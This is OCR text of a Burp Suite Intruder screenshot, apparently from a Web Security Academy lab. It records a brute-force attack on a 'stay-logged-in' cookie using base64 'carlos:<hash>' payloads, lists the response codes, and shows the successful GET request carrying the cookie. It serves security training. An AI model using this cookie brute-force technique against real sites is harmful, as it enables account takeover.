 Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Com
0 200 161 3346
11 Y2FybG9zOjQyOTdmNDRiMTM5NTUyMzUyNDViMjQ5... 200 174 3346
1 Y2FybG9zOmUxMGFkYzM5NDliYTU5YWJiZTU2ZTA1N2... 302 302 173
2 Y2FybG9zOjVmNGRjYzNiNWFhNzY1ZDYxZDgzMjdkZWI... 302 160 173
3 Y2FybG9zOjI1ZDU1YWQyODNhYTQwMGFmNDY0Yzc2Z... 302 156 173
4 Y2FybG9zOmQ4NTc4ZWRmODQ1OGNlMDZmYmM1Y... 302 157 173
5 302 304 173
6 302 158 173
7 302 159 173
Request Response
Pretty Raw Hex
1 GET /my-account HTTP/2
2 Host: 0ac800f20402acb7810be38900690056.web-security-academy.net
3 Cookie: stay-logged-in=Y2FybG9zOjQyOTdmNDRiMTM5NTUyMzUyNDViMjQ5NzM5OWQ3YTkz; session=r0IHM6d2AzOqt4xdk04FsaGDRUcBKGaS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac800f20402acb7810be38900690056.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18